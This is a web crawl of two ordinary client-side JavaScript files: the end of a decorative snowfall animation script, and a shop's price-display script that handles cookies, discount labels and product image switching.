      s.y = parseInt(rnd(screenY)*-1)-flakeHeight;
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
      s.o.style.display = 'block';
      s.active = 1;
    }

    this.recycle(); // set up x/y coords etc.
    this.refresh();

  }

  this.snow = function() {
    var active = 0;
    var used = 0;
    var waiting = 0;
    for (var i=s.flakes.length; i--;) {
      if (s.flakes[i].active == 1) {
        s.flakes[i].move();
        active++;
      } else if (s.flakes[i].active == 0) {
        used++;
      } else {
        waiting++;
      }
    }
    if (snowCollect && !waiting) { // !active && !waiting
      // create another batch of snow
      s.createSnow(flakesMaxActive,true);
    }
    if (active<flakesMaxActive) {
      with (s.flakes[parseInt(rnd(s.flakes.length))]) {
        if (!snowCollect && active == 0) {
          recycle();
        } else if (active == -1) {
          active = 1;
        }
      }
    }
  }

  this.mouseMove = function(e) {
    if (!followMouse) return true;
    var x = parseInt(e.clientX);
    if (x<screenX2) {
      windOffset = -windMultiplier+(x/screenX2*windMultiplier);
    } else {
      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;
    }
  }

  this.createSnow = function(limit,allowInactive) {
    for (var i=0; i<limit; i++) {
      s.flakes[s.flakes.length] = new s.SnowFlake(s,parseInt(rnd(flakeTypes)));
      if (allowInactive || i>flakesMaxActive) s.flakes[s.flakes.length-1].active = -1;
    }
    targetElement.appendChild(docFrag);
  }

  this.timerInit = function() {
    s.timers = (!isWin9X?[setInterval(s.snow,20)]:[setInterval(s.snow,75),setInterval(s.snow,25)]);
  }

  this.init = function() {
    for (var i=0; i<2048; i++) {
      s.terrain[i] = 0;
    }
    s.randomizeWind();
    s.createSnow(snowCollect?flakesMaxActive:flakesMaxActive*2); // create initial batch
    addEvent(window,'resize',s.resizeHandler);
    addEvent(window,'scroll',s.scrollHandler);
    if (!isIE) {
      addEvent(window,'blur',s.freeze);
      addEvent(window,'focus',s.resume);
    }
    s.resizeHandler();
    s.scrollHandler();
    if (followMouse) {
      addEvent(document,'mousemove',s.mouseMove);
    }
    s.timerInit();
  }

  var didInit = false;

  this.start = function(bFromOnLoad) {
	if (!didInit) {
	  didInit = true;
	} else if (bFromOnLoad) {
	  // already loaded and running
	  return true;
	}
    if (typeof targetElement == 'string') {
      targetElement = document.getElementById(targetElement);
      if (!targetElement) throw new Error('Snowstorm: Unable to get targetElement');
    }
	if (!targetElement) {
	  targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);
	}
    if (targetElement != document.documentElement && targetElement != document.body) s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions
    s.resizeHandler(); // get bounding box elements
    if (screenX && screenY && !s.disabled) {
      s.init();
      s.active = true;
    }
  }

  if (document.addEventListener) {
	// safari 3.0.4 doesn't do DOMContentLoaded, maybe others - use a fallback to be safe.
	document.addEventListener('DOMContentLoaded',function(){s.start(true)},false);
    window.addEventListener('load',function(){s.start(true)},false);
  } else {
    addEvent(window,'load',function(){s.start(true)});
  }

}
snowStorm = new SnowStorm();

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/multiprice_view.js?2021_2
body_size: 2139
content:
function setLabelDiscountCatalog($goods_obj, value)
{
  var tag = $('.goods_item_tags', $goods_obj);
  var dis_obj = $('.discount', tag);
  if( dis_obj.length )
  {
  } else {
    var html = '<span class="discount">'+value+'%</span>';
    tag.prepend( html );
  }
}

function eraseCookie(name) {
    document.cookie = name +'=; domain=minipony.ru; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function removeItem(sKey, sPath, sDomain) {
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + ( sDomain ? "; domain=" + sDomain : "") + ( sPath ? "; path=" + sPath : "");
}

function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function update_price()
{
  var b = $('.goods_info_block');

  // в товаре
  var $regular_price = $("span.regular_customer_price__price", b);
  var obj = $(".goods_info_block .goods_price");
  if($regular_price.length == 1)
  {
    var old_price = obj.html();
    // Если в цене микродата - фото селект
    var p = $('[itemprop=price]', obj);
    if( p.length==1 && p.attr('content') )
    {
      old_price = p.attr('content') + ".-";
    }

    var c_price = $regular_price.html();
    var discount = 100 - parseInt( parseInt(c_price) / parseInt(old_price) * 100 + 0.5 );

    obj.removeClass('line1');

    var html = '<font class="old_price">'+old_price+'</font>'+c_price;
    html += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
    obj.html( html );
  }

  // В товаре список цен - selectbox
  $('select[name=price_id]').find('option').each(function(){
    var title = $(this).html();
    if( $(this).attr('data-regular-customer-price') )
    {
      title = title.replace($(this).attr('cur_price'), $(this).attr('data-regular-customer-price'))
      $(this).html(title);
    }
  });

  // В товаре - селект фото
  $('.price_block .price_images a.image_wrapper').each(function(){
    var c_price = $(this).attr('data-regular-customer-price');
    if( c_price )
    {
      c_price = c_price.substring(0, c_price.length - 2);
      var obj = $('span.micro_span', $(this));
      var t = obj.html();
      t = t.replace($(this).attr('cur_price'), c_price)
      obj.html( t );
    }
  });
  obj.show();

  // В каталоге и рекомендуемые
  $('div.goods_main').each(function(){
    var obj = $( this );
    var awaiting_delivery = $('.sendsp', obj);
    var c_price = $('span.regular_customer_price__price',obj).html();
    if( c_price && awaiting_delivery.length == 0 )
    {
      var old_price = $('span.cur_price',obj).html();
      var discount = 100 - parseInt( parseInt(c_price) / parseInt(old_price) * 100 + 0.5 );
      setLabelDiscountCatalog(obj, discount);
      $('span.old_price',obj).html( old_price );
      $('span.cur_price',obj).html(c_price);
    }
    $('div.goods_price',obj).show();
  });
}

$(document).ready(function() {

  $('#logout_link').click(function(event) {
    eraseCookie('user_id');
    removeItem('user_id', '/', 'minipony.ru')
    var user_id = getCookie('user_id');
  });

  var user_auth = 0;

  var user_id = parseInt( getCookie('user_id') );

  if( user_id != NaN && user_id > 0)
  {
    user_auth = 1;
    update_price();
  }
  else
  {
    $(".goods_info_block .goods_price").show();
    // В каталоге и рекомендуемые
    $('div.goods_price').show();
  }

  if( !user_auth )
  {
    var this_form = $(this).closest('form');
    var form_params=get_form_params(this_form);

    form_params['cl']="register";
    form_params['event']="is_auth";
    $.post("/cgi-bin/dsp.pl", form_params,
          function(data) {
            var obj = jQuery.parseJSON(data);
            if(obj.auth == 1)
            {
              user_auth = 1;
              update_price();
            }
          }
    );
  }

  $('.regular_customer_price__wrapper').hide();

	$('select[name="price_id"]').change(function() {
		var pricetext = $(this).find('option:selected').attr("pricetext");
		$(".goods_info_block .goods_price").html(pricetext);
    var price = $(this).find('option:selected').data("regular-customer-price");

    if( price && user_auth )
    {
      var old_price = $(this).find('option:selected').attr('cur_price');

      var discount = 100 - parseInt( parseInt(price) / parseInt(old_price) * 100 + 0.5 );

      var html = '<font class="old_price">'+old_price+'.-</font>'+price+'.-';
      html += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
      $(".goods_info_block .goods_price").html( html );
    }

    var $regular_price = $("span.regular_customer_price__price");
    $regular_price.parent().hide();
    $regular_price.html(price + ".-");

	});

  if ($('select[name="price_id"]').length > 0 ) {
    $('select[name="price_id"]').ready(function() {
      var obj = $('select[name="price_id"]');
      var pricetext = obj.find('option:selected').attr("pricetext");
      var price = obj.find('option:selected').data("regular-customer-price");
      if( user_auth && price )
      {
        var old_price = obj.find('option:selected').attr('cur_price');
        var discount = 100 - parseInt( parseInt(price) / parseInt(old_price) * 100 + 0.5 );
        var pricetext = '<font class="old_price">'+old_price+'.-</font>'+price+'.-';
        pricetext += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
      }
      else
      {
        $(".goods_info_block .goods_price").html(pricetext);
      }
    });
  }

  $('.price_block .price_images a.image_wrapper').mouseover(function() {
    $('select[name="price_id"]').val($(this).attr('value'));
    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $(this).data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $(this).data('pic-name'));
    $('#product_preview_1 img').attr("width", "auto");
    if(!$('#product_preview_1').hasClass("selected"))
    {
      showPhoto(1);
    }
  });

  $('.price_block .price_images a.image_wrapper').mouseout(function() {
    $('select[name="price_id"]').val($('.price_block .price_images a.image_wrapper.active').attr('value'));
    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $('.price_block .price_images a.image_wrapper.active').data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $('.price_block .price_images a.image_wrapper.active').data('pic-name'));
  });

  $('.price_block .price_images a.image_wrapper').click(function(event) {
    event.preventDefault();
    $('select[name="price_id"]').val($(this).attr('value'));
    $('.price_block .price_images a.image_wrapper').removeClass("active");
    $(this).addClass("active");
    $('.goods_info_block div.goods_price').html($(this).attr('pricetext'))
    $('.goods_info_block span.regular_customer_price__price').html($(this).data('regular-customer-price'))

    if( user_auth )
    {
      var obj = $('span.micro_span', $(this));

      var old_price = obj.attr('content');
      var price = $(this).data('regular-customer-price');
      price = price.substring(0, price.length - 2);

      var discount = 100 - parseInt( parseInt(price) / parseInt(old_price) * 100 + 0.5 );

      var html = '<font class="old_price">'+old_price+'.-</font>'+price+'.-';
      html += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
      $(".goods_info_block .goods_price").html( html );
    }

    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $(this).data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $(this).data('pic-name'));
    $('#big_1').attr("src", "/upload/pricelist_large/" + $(this).data('pic-name'));
    $('#big_1').attr("href", "/upload/pricelist_large/" + $(this).data('pic-name'));
  });

  let searchParams = new URLSearchParams(window.location.search);

  if (searchParams.has('price_id'))
  {
    let param = searchParams.get('price_id');
    $('select[name="price_id"]').val(param);
    $('.price_block .price_images a.image_wrapper').removeClass("active");
    $('.price_block .price_images a.image_wrapper[value='+param+']').addClass("active");
    $('.goods_info_block div.goods_price').html($('.price_block .price_images a.image_wrapper[value='+param+']').attr('pricetext'))
    $('.goods_info_block span.regular_customer_price__price').html($('.price_block .price_images a.image_wrapper[value='+param+']').data('regular-customer-price'))
    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
    $('#product_preview_1 img').attr("width", "auto");
    $('#big_1').attr("src", "/upload/pricelist_large/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
    $('#big_1').attr("href", "/upload/pricelist_large/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
  }

});
